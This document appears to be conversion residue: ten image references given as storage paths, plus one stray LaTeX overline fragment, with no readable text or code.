



 $\overline{\phantom{a}}$ 















